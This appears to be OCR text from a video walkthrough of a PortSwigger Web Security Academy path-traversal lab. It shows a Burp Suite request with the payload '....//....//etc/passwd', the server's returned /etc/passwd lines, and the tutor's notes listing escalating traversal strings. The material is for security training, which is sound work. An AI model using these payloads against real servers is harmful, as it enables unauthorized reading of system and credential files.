 1 2 3 4
15:23
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9f009303de48f0c265703600f900f6.web-...
Request
Pretty Raw Hex \n
1 GET /image?filename=
....//....//....//....//etc/passwd
HTTP/1.1
2 Host:
0a9f009303de48f0c265703600f900f6.web-sec
urity-academy.net
3 Cookie: session=
yDhOrnlOO2VpDDXLi8ODYENBbllfexVC
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a9f009303de48f0c265703600f900f6
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/s
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/s
nologin
12 man:x:6:12:man:/var/cache/man:/usr/s
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/
gin
15 news:x:9:9:news:/var/spool/news:/usr
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/u
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/n
in
18 www-data:x:33:33:www-data:/var/www:/
sbin/nologin
Search... 0 ma
Done 2,348 byte
wtf?
● notes.txt - lab-03 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt ● directory-traversal-lab-03.py
notes.txt
1 Lab #3 - File path traversal, traversal sequences stripped non-recursively
2
3 Target Goal - Retrieve the contents of the /etc/passwd file.
4
5 Analysis:
6
7 /etc/passwd
8 ../../../../etc/passwd
9 ....//....//....//....//etc/passwd
10
11 ../
1
1
0 0 Ln 11, Col 1 (3 selected) Spaces: 4 UTF-8 LF Plain Text